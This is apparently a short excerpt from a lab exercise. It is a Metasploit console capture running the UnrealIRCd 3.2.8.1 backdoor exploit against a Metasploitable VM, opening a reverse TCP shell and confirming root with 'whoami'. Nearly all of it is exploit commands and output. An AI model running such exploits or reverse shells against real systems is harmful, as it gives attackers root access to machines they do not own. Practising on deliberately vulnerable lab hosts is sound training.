 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.56.103
lhost ⇒ 192.168.56.103
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.56.103:4444
[*] 192.168.56.104:6667 - Connected to 192.168.56.104:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.104:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zNaf78L77ngJ5e4k;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zNaf78L77ngJ5e4k\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.103:4444 → 192.168.56.104:57002) at 2025-09-19 07:01:29 -0400
whoami
root